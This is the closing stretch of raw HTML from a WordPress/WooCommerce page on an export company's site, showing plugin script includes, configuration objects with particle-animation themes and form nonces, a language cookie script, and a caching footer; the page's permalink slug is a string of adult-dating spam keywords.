<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434" id="time-circle-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script src="https://exportgulf.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/exportgulf.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.2" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/exportgulf.es\/wp-admin\/admin-ajax.php","nonce":"54e610eeb6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/exportgulf.es\/oyekontakt-intimitet-sex-beste-essex-datingside-very-hairy-pussy-rune-rudberg-nakenbilder\/","cart_redirectition":"no","cart_page_url":"https:\/\/exportgulf.es\/esp\/carrito\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"ed7e9effa3","eael_register_nonce":"43bc4f7e9d","eael_lostpassword_nonce":"6afeaa8525","eael_resetpassword_nonce":"75b4416c9d"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.5" id="eael-general-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=eng; expires=" + expirationDate.toUTCString() + "; path=/; domain=exportgulf.es; secure; SameSite=Lax";
			}());

</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 62/287 objects using Disk
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: exportgulf.es @ 2024-09-22 14:26:12 by W3 Total Cache
-->